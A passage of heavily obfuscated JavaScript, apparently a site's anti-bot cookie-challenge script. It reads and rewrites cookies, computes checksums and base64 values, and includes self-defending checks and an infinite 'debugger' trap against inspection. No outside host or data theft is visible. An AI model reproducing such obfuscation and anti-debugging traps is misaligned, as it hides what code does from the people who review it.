_0x41dd44(_0x5e121b,_0x5f205e){return _0x5e121b==_0x5f205e;},'\x4b\x41\x61':function _0x23b897(_0x17872d,_0x272e76){return _0x17872d==_0x272e76;},'\x52\x76\x70':function _0xbd5d78(_0x5cd20d,_0x51bb1b){return _0x5cd20d==_0x51bb1b;},'\x62\x71\x4e':function _0x1f715d(_0x534241,_0x8ffdb0){return _0x534241!==_0x8ffdb0;},'\x6c\x59\x74':function _0x4f8a15(_0xa46ae1,_0x1712c3){return _0xa46ae1==_0x1712c3;},'\x75\x49\x74':function _0x466b51(_0x30479e,_0x5e6fea){return _0x30479e==_0x5e6fea;},'\x4b\x6f\x65':function _0xc6b0fe(_0x40132e,_0x2a6bcc){return _0x40132e(_0x2a6bcc);},'\x70\x65\x6c':function _0x564921(_0x1e60c6,_0x3ae308){return _0x1e60c6+_0x3ae308;},'\x68\x52\x66':function _0x4f0207(_0x3389f2,_0x26e650){return _0x3389f2+_0x26e650;},'\x69\x7a\x66':function _0x531d4d(_0x32b5b0,_0x189a1f){return _0x32b5b0+_0x189a1f;}};var _0x4225c2=this[_0x9bf6('0x0', '\x53\x35\x72\x54')];var _0x476679=_0x4225c2[_0x9bf6('0x1', '\x32\x23\x23\x75')];var _0x474575='';var _0x3f7064='';if(typeof _0x4225c2[_0x9bf6('0x2', '\x43\x5e\x49\x23')]!==_0x9bf6('0x3', '\x6b\x6e\x70\x78')){_0x474575=_0x4225c2[_0x9bf6('0x4', '\x52\x25\x55\x42')];_0x3f7064=_0x474575[_0x9bf6('0x5', '\x74\x41\x77\x5d')];}var _0x35095e=_0x4225c2[_0x9bf6('0x6', '\x70\x5d\x7a\x4b')];var _0x2f06a6=_0x4225c2[_0x9bf6('0x7', '\x68\x33\x62\x6b')];var _0x33461c=new _0x4225c2[_0x9bf6('0x8', '\x4f\x21\x71\x6c')]()[_0x9bf6('0x9', '\x78\x72\x72\x56')]();var _0xbbc76f='';function _0xe686a1(_0x439bc3){var _0x568953=_0x9bf6('0xa', '\x74\x41\x77\x5d');var _0x2eb541,_0x28c552,_0x36458a;var _0x18611a,_0x53f31b,_0x3738bd;_0x36458a=_0x439bc3[_0x9bf6('0xb', '\x48\x38\x25\x49')];_0x28c552=0x0;_0x2eb541='';while(_0x2ee20d[_0x9bf6('0xc', '\x34\x55\x66\x76')](_0x28c552,_0x36458a)){var _0x2c4b86=_0x9bf6('0xd', '\x23\x57\x68\x41')[_0x9bf6('0xe', '\x5e\x62\x5a\x6d')]('\x7c'),_0x56ff63=0x0;while(!![]){switch(_0x2c4b86[_0x56ff63++]){case'\x30':_0x2eb541+=_0x568953[_0x9bf6('0xf', '\x66\x41\x42\x5b')](_0x2ee20d[_0x9bf6('0x10', '\x38\x6b\x70\x5d')](_0x18611a,0x2));continue;case'\x31':_0x3738bd=_0x439bc3[_0x9bf6('0x11', '\x55\x39\x21\x4f')](_0x28c552++);continue;case'\x32':_0x2eb541+=_0x568953[_0x9bf6('0x12', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x13', '\x54\x21\x4d\x6c')](_0x2ee20d[_0x9bf6('0x14', '\x34\x73\x49\x41')](_0x53f31b&0xf,0x2),_0x2ee20d[_0x9bf6('0x15', '\x4f\x21\x71\x6c')](_0x2ee20d[_0x9bf6('0x16', '\x5b\x42\x74\x63')](_0x3738bd,0xc0),0x6)));continue;case'\x33':if(_0x2ee20d[_0x9bf6('0x17', '\x67\x5e\x78\x4b')](_0x28c552,_0x36458a)){_0x2eb541+=_0x568953[_0x9bf6('0x18', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0x19', '\x66\x37\x44\x46')](_0x18611a,0x2));_0x2eb541+=_0x568953[_0x9bf6('0x1a', '\x38\x6b\x70\x5d')](_0x2ee20d[_0x9bf6('0x1b', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0x1c', '\x36\x62\x52\x34')](_0x18611a,0x3),0x4));_0x2eb541+='\x3d\x3d';break;}continue;case'\x34':_0x2eb541+=_0x568953[_0x9bf6('0x1d', '\x48\x38\x25\x49')](_0x2ee20d[_0x9bf6('0x1e', '\x36\x62\x52\x34')](_0x3738bd,0x3f));continue;case'\x35':_0x18611a=_0x439bc3[_0x9bf6('0x1f', '\x4f\x21\x71\x6c')](_0x28c552++)&0xff;continue;case'\x36':_0x53f31b=_0x439bc3[_0x9bf6('0x11', '\x55\x39\x21\x4f')](_0x28c552++);continue;case'\x37':if(_0x2ee20d[_0x9bf6('0x20', '\x5e\x62\x5a\x6d')](_0x28c552,_0x36458a)){_0x2eb541+=_0x568953[_0x9bf6('0x21', '\x2a\x35\x35\x79')](_0x2ee20d[_0x9bf6('0x22', '\x23\x57\x68\x41')](_0x18611a,0x2));_0x2eb541+=_0x568953[_0x9bf6('0x12', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x23', '\x38\x6b\x70\x5d')](_0x2ee20d[_0x9bf6('0x24', '\x34\x55\x66\x76')](_0x2ee20d[_0x9bf6('0x25', '\x34\x73\x49\x41')](_0x18611a,0x3),0x4),_0x2ee20d[_0x9bf6('0x26', '\x6b\x6e\x70\x78')](_0x53f31b,0xf0)>>0x4));_0x2eb541+=_0x568953[_0x9bf6('0x27', '\x40\x33\x57\x5d')](_0x2ee20d[_0x9bf6('0x28', '\x34\x73\x49\x41')](_0x2ee20d[_0x9bf6('0x29', '\x56\x34\x5b\x5e')](_0x53f31b,0xf),0x2));_0x2eb541+='\x3d';break;}continue;case'\x38':_0x2eb541+=_0x568953[_0x9bf6('0xf', '\x66\x41\x42\x5b')](_0x2ee20d[_0x9bf6('0x2a', '\x4d\x76\x39\x66')](_0x2ee20d[_0x9bf6('0x2b', '\x53\x35\x72\x54')](_0x2ee20d[_0x9bf6('0x2c', '\x25\x6d\x30\x55')](_0x18611a,0x3),0x4),_0x2ee20d[_0x9bf6('0x2d', '\x42\x39\x4d\x61')](_0x2ee20d[_0x9bf6('0x2e', '\x5b\x42\x74\x63')](_0x53f31b,0xf0),0x4)));continue;}break;}}return _0x2eb541;}function _0x645f11(_0x1eb648){var _0x34935f=_0x461645(this,function(){var _0x1dafc6=function(){return'\x64\x65\x76';},_0x5b44ef=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x296325=function(){var _0x218c8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x218c8d['\x74\x65\x73\x74'](_0x1dafc6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xcd1f99=function(){var _0xc0dfc9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc0dfc9['\x74\x65\x73\x74'](_0x5b44ef['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa23dff=function(_0x50aa43){var _0x2a41ce=~-0x1>>0x1+0xff%0x0;if(_0x50aa43['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a41ce)){_0x5155b4(_0x50aa43);}};var _0x5155b4=function(_0x27178e){var _0x4fccd3=~-0x4>>0x1+0xff%0x0;if(_0x27178e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fccd3){_0xa23dff(_0x27178e);}};if(!_0x296325()){if(!_0xcd1f99()){_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa23dff('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x34935f();var _0x4fb6e8={'\x67\x52\x6f':function _0x414d20(_0xe079fc,_0x5c1a0f){return _0x2ee20d[_0x9bf6('0x2f', '\x38\x6b\x70\x5d')](_0xe079fc,_0x5c1a0f);}};return function(_0x173c1d){_0xbbc76f+=_0x173c1d;return _0x4fb6e8[_0x9bf6('0x30', '\x65\x78\x28\x56')](_0x1eb648,_0x173c1d);};}function _0x40b6f4(){var _0x49659f={'\x47\x69\x7a':function _0x4b4478(_0x32f64a){return _0x32f64a();},'\x4e\x4d\x7a':function _0x3c142a(_0x593d67,_0x2eff4f){return _0x593d67<_0x2eff4f;},'\x55\x74\x4a':function _0xee9a0a(_0x483aa3,_0x17a808){return _0x483aa3+_0x17a808;}};var _0x52963e=_0x9bf6('0x31', '\x34\x73\x49\x41')[_0x9bf6('0x32', '\x69\x71\x40\x4f')]('\x7c'),_0x5b897f=0x0;while(!![]){switch(_0x52963e[_0x5b897f++]){case'\x30':var _0x181b81=new _0x4225c2[_0x9bf6('0x33', '\x42\x39\x4d\x61')](_0x9bf6('0x34', '\x34\x73\x49\x41'));continue;case'\x31':_0x49659f[_0x9bf6('0x35', '\x66\x41\x42\x5b')](_0x58cb3f);continue;case'\x32':for(var _0x4ead0e=0x0;_0x49659f[_0x9bf6('0x36', '\x32\x23\x23\x75')](_0x4ead0e,_0x4e25c1[_0x9bf6('0x37', '\x25\x6d\x30\x55')]);_0x4ead0e++){var _0x541742=_0x4e25c1[_0x4ead0e][_0x9bf6('0x38', '\x6c\x31\x72\x35')](0x0,_0x4e25c1[_0x4ead0e][_0x9bf6('0x39', '\x78\x72\x72\x56')]('\x3d'));var _0x589cc5=_0x4e25c1[_0x4ead0e][_0x9bf6('0x3a', '\x48\x38\x25\x49')](_0x49659f[_0x9bf6('0x3b', '\x48\x38\x25\x49')](_0x4e25c1[_0x4ead0e][_0x9bf6('0x3c', '\x69\x71\x40\x4f')]('\x3d'),0x1),_0x4e25c1[_0x4ead0e][_0x9bf6('0x3d', '\x47\x6c\x52\x6a')]);if(_0x181b81[_0x9bf6('0x3e', '\x66\x41\x42\x5b')](_0x541742)){_0x24f2f8[_0x24f2f8[_0x9bf6('0x3f', '\x29\x42\x69\x45')]]=_0x589cc5;}}continue;case'\x33':return _0x24f2f8;continue;case'\x34':var _0x4e25c1=_0x476679[_0x9bf6('0x40', '\x74\x41\x77\x5d')][_0x9bf6('0x41', '\x54\x21\x4d\x6c')]('\x3b');continue;case'\x35':var _0x24f2f8=new _0x4225c2[_0x9bf6('0x42', '\x74\x41\x77\x5d')]();continue;}break;}}function _0x2c41c0(_0x328763){var _0x26efb5={'\x6b\x5a\x67':function _0x35ee13(_0x534361){return _0x534361();},'\x41\x69\x6a':function _0x3efe8c(_0x5204e0,_0x4fe023){return _0x5204e0<_0x4fe023;},'\x77\x76\x4b':function _0x37a8eb(_0x3b4bef,_0x7f90c0){return _0x3b4bef+_0x7f90c0;},'\x42\x4d\x5a':function _0x180c36(_0x43bcd7,_0x4eb938){return _0x43bcd7+_0x4eb938;},'\x52\x67\x5a':function _0x5ec4d9(_0x4f206d,_0x3b59e7){return _0x4f206d<_0x3b59e7;},'\x79\x52\x44':function _0x5403db(_0x47be6e,_0x4bba88){return _0x47be6e(_0x4bba88);},'\x53\x49\x48':function _0x4127d2(_0x542137,_0x281e93){return _0x542137+_0x281e93;},'\x4c\x75\x47':function _0x168dca(_0x2eb736,_0x3ef273){return _0x2eb736(_0x3ef273);},'\x59\x56\x47':function _0x296295(_0x2c0f8a,_0x3288bb){return _0x2c0f8a+_0x3288bb;},'\x62\x71\x78':function _0x2d931d(_0x2d299b,_0x5ce560){return _0x2d299b+_0x5ce560;},'\x43\x56\x62':function _0x326b52(_0xe95e4a,_0x49da41,_0xbf9a7c){return _0xe95e4a(_0x49da41,_0xbf9a7c);},'\x4e\x6a\x4a':function _0x4853e7(_0x43a711,_0x517fc9){return _0x43a711-_0x517fc9;},'\x56\x64\x52':function _0x5907d8(_0x23280d){return _0x23280d();},'\x44\x46\x51':function _0x3d36ed(_0x33afca,_0x22e5d3){return _0x33afca+_0x22e5d3;},'\x4d\x67\x4d':function _0x207c52(_0x5865d6){return _0x5865d6();}};var _0xfab8b8=_0x9bf6('0x43', '\x5e\x62\x5a\x6d')[_0x9bf6('0x44', '\x5d\x6d\x24\x79')]('\x7c'),_0x54c28c=0x0;while(!![]){switch(_0xfab8b8[_0x54c28c++]){case'\x30':_0xbf69[_0x9bf6('0x45', '\x32\x23\x23\x75')](btoa(_0x328763));continue;case'\x31':var _0x3e6dbe=_0x2d7065[_0x9bf6('0x46', '\x45\x4a\x4d\x6b')](function(_0x1efb9f){return _0x2d7065[_0x1efb9f]%_0x45b0ca?_0x440848[_0x1efb9f]:'';})[_0x9bf6('0x47', '\x29\x42\x69\x45')]('');continue;case'\x32':_0x26efb5[_0x9bf6('0x48', '\x6c\x6b\x33\x49')](_0x58cb3f);continue;case'\x33':var _0x2d7065=[];continue;case'\x34':for(var _0x17dd8b=0x0;_0x26efb5[_0x9bf6('0x49', '\x4d\x76\x39\x66')](_0x17dd8b,_0x3064ef[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]);_0x17dd8b++){_0x50989c+=_0x26efb5[_0x9bf6('0x4b', '\x23\x57\x68\x41')](_0x3064ef[_0x9bf6('0x4c', '\x67\x5e\x78\x4b')](_0x17dd8b),_0x138794[_0x9bf6('0x4d', '\x5e\x62\x5a\x6d')](_0x17dd8b%_0x138794[_0x9bf6('0x4e', '\x4d\x42\x28\x47')]))[_0x9bf6('0x4f', '\x51\x66\x29\x32')](0x10);}continue;case'\x35':var _0x417f00='\x5b\x40\x57\x27\x39\x96\x88\x15';var _0x470d89=0x2;var _0x28d88a=0x0;var _0xa30bfd=[];for(var _0x25f2af=0x0;_0x25f2af<_0x417f00['\x6c\x65\x6e\x67\x74\x68'];_0x25f2af++){_0xa30bfd['\x70\x75\x73\x68'](_0x25f2af);}var _0x806a91=_0xa30bfd.map(function(_0xb837e9){return (_0xa30bfd[_0xb837e9]%_0x470d89)?'':_0x417f00[_0xb837e9];})['\x6a\x6f\x69\x6e']('');var _0xe93b0d=_0xa30bfd.map(function(_0x5130de){return (_0xa30bfd[_0x5130de]%_0x470d89)?_0x417f00[_0x5130de]:'';})['\x6a\x6f\x69\x6e']('');var _0x428c33=[];for(var _0x7b11f2=0x0;_0x7b11f2<_0x806a91['\x6c\x65\x6e\x67\x74\x68']+_0xe93b0d['\x6c\x65\x6e\x67\x74\x68'];_0x7b11f2++){_0x428c33['\x70\x75\x73\x68'](_0x7b11f2);}var _0xb986c8=_0x428c33.map(function(_0x8276b1){return _0x8276b1%_0x470d89==_0x28d88a?_0x806a91[_0x8276b1/_0x470d89]:_0xe93b0d[_0x8276b1/_0x470d89|_0x28d88a];})['\x6a\x6f\x69\x6e']('');var _0x351f4b='\x45\x14\xab\x5e\x9d\x76\x48\x0c';var _0x8f9ce9=_0x351f4b['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x29afd1=_0x351f4b['\x73\x75\x62\x73\x74\x72'](0x1);var _0xa29c51='\xd8\xcd\x0a\xd3\xd5\xb5\x9c\xc2';var _0xe78b5a=0x6;while(--_0xe78b5a){_0xa29c51=_0xa29c51['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa29c51[0x0];}var _0x8dbc58=_0xa29c51;var _0x20300f=_0xa29c51['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x20300f){_0x8dbc58=_0x8dbc58['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8dbc58[0x0];}var _0x3064ef=_0x9bf6('0x51', _0x8f9ce9+_0x29afd1);continue;case'\x36':var _0x138794=_0x311e39[_0x9bf6('0x52', '\x40\x33\x57\x5d')]();continue;case'\x37':for(var _0x17dd8b=0x0;_0x26efb5[_0x9bf6('0x53', '\x5d\x6d\x24\x79')](_0x17dd8b,_0x1b0ef4[_0x9bf6('0x54', '\x78\x72\x72\x56')]);_0x17dd8b++){_0x311e39[_0x17dd8b]=_0x26efb5[_0x9bf6('0x55', '\x39\x67\x58\x68')](_0x4a7927,_0x26efb5[_0x9bf6('0x56', '\x4d\x42\x28\x47')](_0x328763,_0x1b0ef4[_0x17dd8b]));}continue;case'\x38':var _0x50989c='';continue;case'\x39':for(var _0x31368d=0x0;_0x31368d<_0x440848[_0x9bf6('0x57', '\x51\x66\x29\x32')];_0x31368d++){_0x2d7065[_0x9bf6('0x58', '\x70\x2a\x47\x6e')](_0x31368d);}continue;case'\x31\x30':_0x8ca1d2=_0x26efb5[_0x9bf6('0x59', '\x68\x33\x62\x6b')](btoa,_0x26efb5[_0x9bf6('0x5a', '\x55\x74\x55\x78')](_0x26efb5[_0x9bf6('0x5b', '\x73\x73\x30\x54')](_0x26efb5[_0x9bf6('0x5c', '\x42\x39\x4d\x61')](_0x26efb5[_0x9bf6('0x5d', '\x38\x4b\x75\x26')](_0x26efb5[_0x9bf6('0x5e', '\x34\x73\x49\x41')](_0x9bf6,_0x26efb5[_0x9bf6('0x5f', '\x45\x4a\x4d\x6b')](_0xbf69[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],0x1),_0x3064ef[_0x9bf6('0x61', '\x6c\x6b\x33\x49')](0x0,0x5)),_0x9bf6('0x62', '\x43\x5e\x49\x23')),_0x138794),_0x9bf6('0x63', '\x6c\x31\x72\x35')),_0x50989c));continue;case'\x31\x31':var _0x311e39=new _0x4225c2[_0x9bf6('0x64', '\x39\x67\x58\x68')](_0x1b0ef4[_0x9bf6('0x65', '\x66\x37\x44\x46')]);continue;case'\x31\x32':var _0x440848=_0x9bf6('0x66', '\x70\x5d\x7a\x4b');continue;case'\x31\x33':var _0x12c45a=_0x5e4f1c[_0x9bf6('0x67', '\x36\x62\x52\x34')](function(_0x567733){return _0x2ee20d[_0x9bf6('0x68', '\x51\x66\x29\x32')](_0x2ee20d[_0x9bf6('0x69', '\x4d\x76\x39\x66')](_0x567733,_0x45b0ca),_0x4e68a4)?_0x1eac76[_0x2ee20d[_0x9bf6('0x6a', '\x66\x37\x44\x46')](_0x567733,_0x45b0ca)]:_0x3e6dbe[_0x2ee20d[_0x9bf6('0x6b', '\x29\x42\x69\x45')](_0x2ee20d[_0x9bf6('0x6c', '\x6b\x6e\x70\x78')](_0x567733,_0x45b0ca),_0x4e68a4)];})[_0x9bf6('0x6d', '\x54\x21\x4d\x6c')]('');continue;case'\x31\x34':var _0x4e68a4=0x0;continue;case'\x31\x35':var _0x1b0ef4=_0x26efb5[_0x9bf6('0x6e', '\x56\x34\x5b\x5e')](_0x40b6f4);continue;case'\x31\x36':var _0x8ca1d2;continue;case'\x31\x37':_0x272e4b(_0x9bf6('0x6f', '\x38\x6b\x70\x5d'),_0x8ca1d2,0x14);continue;case'\x31\x38':for(var _0x3bb1f6=0x0;_0x26efb5[_0x9bf6('0x70', '\x5b\x42\x74\x63')](_0x3bb1f6,_0x26efb5[_0x9bf6('0x71', '\x52\x25\x55\x42')](_0x1eac76[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],_0x3e6dbe[_0x9bf6('0x72', '\x70\x2a\x47\x6e')]));_0x3bb1f6++){_0x5e4f1c[_0x9bf6('0x73', '\x6b\x6e\x70\x78')](_0x3bb1f6);}continue;case'\x31\x39':var _0x45b0ca=0x2;continue;case'\x32\x30':var _0x1eac76=_0x2d7065[_0x9bf6('0x74', '\x48\x38\x25\x49')](function(_0x359f69){return _0x2d7065[_0x359f69]%_0x45b0ca?'':_0x440848[_0x359f69];})[_0x9bf6('0x75', '\x34\x73\x49\x41')]('');continue;case'\x32\x31':_0xbf69[_0x9bf6('0x76', '\x2a\x35\x35\x79')]();continue;case'\x32\x32':_0x26efb5[_0x9bf6('0x77', '\x29\x42\x69\x45')](_0x58cb3f);continue;case'\x32\x33':var _0x5e4f1c=[];continue;}break;}}function _0x4a7927(_0x656af9){var _0x21fc89=0x0;for(var _0xcc711b=0x0;_0x2ee20d[_0x9bf6('0x78', '\x39\x67\x58\x68')](_0xcc711b,_0x656af9[_0x9bf6('0x79', '\x2a\x76\x36\x2a')]);_0xcc711b++){_0x21fc89+=_0x656af9[_0x9bf6('0x7a', '\x65\x78\x28\x56')](_0xcc711b);}_0x2ee20d[_0x9bf6('0x7b', '\x42\x39\x4d\x61')](_0x58cb3f);return _0x21fc89;}function _0x272e4b(_0x48cd74,_0x2e3b5c,_0x545b2a){var _0x531567={'\x61\x47\x49':function _0x24ab43(_0xf749f,_0x2e1763){return _0xf749f<_0x2e1763;},'\x54\x4c\x49':function _0x9d555f(_0x50ecf3,_0x3e3a60){return _0x50ecf3%_0x3e3a60;},'\x44\x70\x6d':function _0x15a679(_0x488c3c,_0x374784){return _0x488c3c%_0x374784;},'\x65\x78\x4d':function _0x88f38e(_0x5f2cb9,_0x22bd9b){return _0x5f2cb9+_0x22bd9b;},'\x55\x77\x57':function _0x5d0d8c(_0x392579,_0x11b1bf){return _0x392579*_0x11b1bf;},'\x6a\x46\x79':function _0xf220d0(_0x3ddddf,_0x3a6306){return _0x3ddddf+_0x3a6306;},'\x46\x6e\x66':function _0xa1b16(_0x1266c8,_0x529332){return _0x1266c8+_0x529332;},'\x51\x69\x6c':function _0x2e158e(_0x1121d0,_0x34d9b8){return _0x1121d0+_0x34d9b8;},'\x75\x47\x71':function _0xee2ae7(_0x5da0a3,_0xbc4997){return _0x5da0a3+_0xbc4997;}};var _0x22457f=_0x9bf6('0x7c', '\x29\x42\x69\x45')[_0x9bf6('0x7d', '\x4d\x42\x28\x47')]('\x7c'),_0x4f9973=0x0;while(!![]){switch(_0x22457f[_0x4f9973++]){case'\x30':for(var _0x4e2cdd=0x0;_0x531567[_0x9bf6('0x7e', '\x38\x6b\x70\x5d')](_0x4e2cdd,_0x233862[_0x9bf6('0x7f', '\x43\x5e\x49\x23')]);_0x4e2cdd++){_0x26dfbf[_0x9bf6('0x80', '\x5d\x6d\x24\x79')](_0x4e2cdd);}continue;case'\x31':var _0x539f7c=_0x9dacd6[_0x9bf6('0x81', '\x51\x66\x29\x32')](function(_0x31e95b){return _0x31e95b%_0x3892cd==_0x39d727?_0x23d21f[_0x2ee20d[_0x9bf6('0x82', '\x6c\x31\x72\x35')](_0x31e95b,_0x3892cd)]:_0x24dc02[_0x2ee20d[_0x9bf6('0x83', '\x2a\x35\x35\x79')](_0x31e95b,_0x3892cd)|_0x39d727];})[_0x9bf6('0x84', '\x55\x39\x21\x4f')]('');continue;case'\x32':var _0x2ef027={'\x57\x72\x47':function _0x3e8acd(_0x5e5f69,_0x4ba65b){return _0x531567[_0x9bf6('0x85', '\x39\x67\x58\x68')](_0x5e5f69,_0x4ba65b);},'\x53\x52\x64':function _0x576e2f(_0x5d3471,_0x17f4fd){return _0x531567[_0x9bf6('0x86', '\x74\x52\x26\x56')](_0x5d3471,_0x17f4fd);}};continue;case'\x33':var _0x26dfbf=[];continue;case'\x34':if(_0x545b2a){var _0x3aa296=new _0x4225c2[_0x9bf6('0x87', '\x74\x52\x26\x56')]();_0x3aa296[_0x9bf6('0x88', '\x2a\x35\x35\x79')](_0x531567[_0x9bf6('0x89', '\x6c\x6b\x33\x49')](_0x3aa296[_0x9bf6('0x8a', '\x40\x33\x57\x5d')](),_0x531567[_0x9bf6('0x8b', '\x35\x45\x56\x75')](_0x545b2a,0x3e8)));var _0x11d2d0=_0x531567[_0x9bf6('0x8c', '\x35\x45\x56\x75')](_0x9bf6('0x8d', '\x66\x41\x42\x5b'),_0x3aa296[_0x9bf6('0x8e', '\x6c\x31\x72\x35')]());}continue;case'\x35':var _0x3892cd=0x2;continue;case'\x36':var _0x11d2d0='';continue;case'\x37':for(var _0xc93234=0x0;_0x531567[_0x9bf6('0x8f', '\x66\x41\x42\x5b')](_0xc93234,_0x531567[_0x9bf6('0x90', '\x5b\x42\x74\x63')](_0x23d21f[_0x9bf6('0x91', '\x40\x33\x57\x5d')],_0x24dc02[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]));_0xc93234++){_0x9dacd6[_0x9bf6('0x92', '\x43\x5e\x49\x23')](_0xc93234);}continue;case'\x38':var _0x39d727=0x0;continue;case'\x39':_0x476679[_0x9bf6('0x93', '\x4f\x21\x71\x6c')]=_0x531567[_0x9bf6('0x94', '\x34\x55\x66\x76')](_0x531567[_0x9bf6('0x95', '\x38\x4b\x75\x26')](_0x531567[_0x9bf6('0x96', '\x56\x34\x5b\x5e')](_0x531567[_0x9bf6('0x97', '\x38\x6b\x70\x5d')](_0x48cd74,'\x3d'),_0x2e3b5c),_0x11d2d0),_0x9bf6('0x98', '\x6c\x31\x72\x35'));continue;case'\x31\x30':var _0x9dacd6=[];continue;case'\x31\x31':var _0x24dc02=_0x26dfbf[_0x9bf6('0x99', '\x5e\x62\x5a\x6d')](function(_0x17a4b6){return _0x2ef027[_0x9bf6('0x9a', '\x25\x6d\x30\x55')](_0x26dfbf[_0x17a4b6],_0x3892cd)?_0x233862[_0x17a4b6]:'';})[_0x9bf6('0x9b', '\x39\x67\x58\x68')]('');continue;case'\x31\x32':var _0x23d21f=_0x26dfbf[_0x9bf6('0x9c', '\x32\x23\x23\x75')](function(_0x40b504){return _0x2ef027[_0x9bf6('0x9d', '\x74\x41\x77\x5d')](_0x26dfbf[_0x40b504],_0x3892cd)?'':_0x233862[_0x40b504];})[_0x9bf6('0x9e', '\x2a\x76\x36\x2a')]('');continue;case'\x31\x33':var _0x233862=_0x9bf6('0x9f', '\x70\x5d\x7a\x4b');continue;}break;}}function _0x2d62b5(){function _0x4ea20d(_0x231c08){if(_0x2ee20d[_0x9bf6('0xa0', '\x55\x74\x55\x78')](_0x2ee20d[_0x9bf6('0xa1', '\x43\x5e\x49\x23')]('',_0x2ee20d[_0x9bf6('0xa2', '\x25\x6d\x30\x55')](_0x231c08,_0x231c08))[_0x9bf6('0x60', '\x4f\x21\x71\x6c')],0x1)||_0x2ee20d[_0x9bf6('0xa3', '\x23\x57\x68\x41')](_0x2ee20d[_0x9bf6('0xa4', '\x40\x33\x57\x5d')](_0x231c08,0x14),0x0)){(function(){}[_0x9bf6('0xa5', '\x73\x73\x30\x54')](_0x9bf6('0xa6', '\x78\x72\x72\x56'))());}else{(function(){}[_0x9bf6('0xa7', '\x70\x2a\x47\x6e')](_0x9bf6('0xa8', '\x66\x37\x44\x46'))());}return _0x2ee20d[_0x9bf6('0xa9', '\x74\x41\x77\x5d')](_0x4ea20d,++_0x231c08);}try{return _0x2ee20d[_0x9bf6('0xaa', '\x34\x73\x49\x41')](_0x4ea20d,0x0);}catch(_0x364619){}};function _0x58cb3f(){if(_0x2ee20d[_0x9bf6('0xab', '\x32\x23\x23\x75')](_0x2ee20d[_0x9bf6('0xac', '\x5d\x6d\x24\x79')](new _0x4225c2[_0x9bf6('0xad', '\x25\x6d\x30\x55')]()[_0x9bf6('0xae', '\x55\x39\x21\x4f')](),_0x33461c),0x1f4)){_0x2d62b5();}}function _0x4aefb0(_0x454af5){var _0x200b3f={'\x69\x71\x6c':function _0x6f5018(_0x358e1f,_0x3881e3){return _0x358e1f<_0x3881e3;},'\x50\x51\x77':function _0x5e485d(_0x4558e8,_0x2d7efe){return _0x4558e8!==_0x2d7efe;},'\x43\x52\x43':function _0x1f2b9d(_0x77990d){return _0x77990d();},'\x4f\x52\x75':function _0x5d7e9a(_0x41ad35,_0x55f026){return _0x41ad35(_0x55f026);},'\x76\x77\x51':function _0x4140af(_0x162fed,_0x189e58){return _0x162fed+_0x189e58;},'\x6a\x6c\x4a':function _0x292b51(_0x32e639,_0x29eaac){return _0x32e639(_0x29eaac);},'\x72\x66\x77':function _0x5d4907(_0x5f3cf2,_0x530b10){return _0x5f3cf2+_0x530b10;},'\x46\x76\x71':function _0x4bad85(_0x13fccb,_0x315c29){return _0x13fccb===_0x315c29;},'\x53\x56\x69':function _0x13f074(_0x5bc330,_0x293ffd){return _0x5bc330(_0x293ffd);},'\x48\x71\x49':function _0x54557e(_0x2c4e60,_0xfc167a){return _0x2c4e60===_0xfc167a;},'\x43\x6d\x55':function _0x328429(_0x4d608d,_0x191796){return _0x4d608d(_0x191796);},'\x57\x73\x6f':function _0x42b9c7(_0x211c74,_0x5afdd6){return _0x211c74+_0x5afdd6;},'\x6c\x70\x6b':function _0x2d679f(_0x331e78,_0x29e73b){return _0x331e78+_0x29e73b;},'\x70\x42\x53':function _0x2ba07a(_0x1bcf3d,_0x3a7dab){return _0x1bcf3d==_0x3a7dab;},'\x65\x77\x64':function _0xbfe83c(_0x1f673a,_0x1552ca){return _0x1f673a==_0x1552ca;},'\x59\x54\x76':function _0x2ae6a1(_0x16dcc1,_0x5ca18){return _0x16dcc1(_0x5ca18);},'\x4e\x6f\x4c':function _0x214c91(_0x1faea4,_0x5e4be0){return _0x1faea4(_0x5e4be0);},'\x49\x59\x63':function _0x45e6c2(_0x19381d,_0x2c1899){return _0x19381d(_0x2c1899);},'\x65\x4b\x4d':function _0x5ac1b5(_0x358da8,_0x38c265){return _0x358da8<_0x38c265;},'\x49\x4f\x72':function _0x2815c9(_0x3560c8,_0x3adcdf){return _0x3560c8<_0x3adcdf;},'\x73\x6b\x57':function _0x22933e(_0x4b543d,_0x3a4496){return _0x4b543d===_0x3a4496;},'\x69\x66\x55':function _0x1ddfd3(_0x5d28f1,_0x1ff9c2){return _0x5d28f1>_0x1ff9c2;},'\x45\x48\x74':function _0x449d9c(_0x48af5f,_0x50a41a){return _0x48af5f===_0x50a41a;},'\x45\x50\x45':function _0x1af999(_0x117f12,_0x4a39ba){return _0x117f12(_0x4a39ba);},'\x47\x4f\x45':function _0x387088(_0x4f54b7,_0x122e62){return _0x4f54b7+_0x122e62;},'\x79\x50\x68':function _0x1cfad4(_0x4fe24f,_0x5b6d3b){return _0x4fe24f(_0x5b6d3b);}};var _0x2af788=_0x9bf6('0xaf', '\x6c\x6b\x33\x49')[_0x9bf6('0xb0', 